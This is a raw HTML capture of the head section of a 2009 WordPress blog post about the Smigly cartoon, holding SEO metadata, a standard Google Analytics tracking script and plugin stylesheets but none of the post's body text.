

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/
body_size: 24287
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Smigly: What’s your stimulus package? | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="My boss Eamonn found Smigly by Allen Mezquida. Wonderful. Great blog, too. - So what&#039;s your stimulus package? ;) Seriously, now?" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="cartoons,comics,fun,humor" />
	<link rel="canonical" href="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Smigly: What’s your stimulus package? | Anne Hodgson" />
		<meta property="og:description" content="My boss Eamonn found Smigly by Allen Mezquida. Wonderful. Great blog, too. - So what&#039;s your stimulus package? ;) Seriously, now?" />
		<meta property="og:url" content="https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2009-11-30T06:37:53+00:00" />
		<meta property="article:modified_time" content="2009-11-30T07:37:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Smigly: What’s your stimulus package? | Anne Hodgson" />
		<meta name="twitter:description" content="My boss Eamonn found Smigly by Allen Mezquida. Wonderful. Great blog, too. - So what&#039;s your stimulus package? ;) Seriously, now?" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#article","name":"Smigly: What\u2019s your stimulus package? | Anne Hodgson","headline":"Smigly: What&#8217;s your stimulus package?","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2009-11-30T07:37:53+02:00","dateModified":"2009-11-30T08:37:25+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#webpage"},"articleSection":"short film, cartoons, comics, fun, humor"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","name":"short film"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","position":2,"name":"short film","item":"https:\/\/annehodgson.de\/category\/short-film\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#listItem","name":"Smigly: What&#8217;s your stimulus package?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#listItem","position":3,"name":"Smigly: What&#8217;s your stimulus package?","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","name":"short film"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#webpage","url":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/","name":"Smigly: What\u2019s your stimulus package? | Anne Hodgson","description":"My boss Eamonn found Smigly by Allen Mezquida. Wonderful. Great blog, too. - So what's your stimulus package? ;) Seriously, now?","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2009-11-30T07:37:53+02:00","dateModified":"2009-11-30T08:37:25+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F11%2F30%2Fsmigly-whats-your-stimulous-package%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F11%2F30%2Fsmigly-whats-your-stimulous-package%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2009\/11\/30\/smigly-whats-your-stimulous-package\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
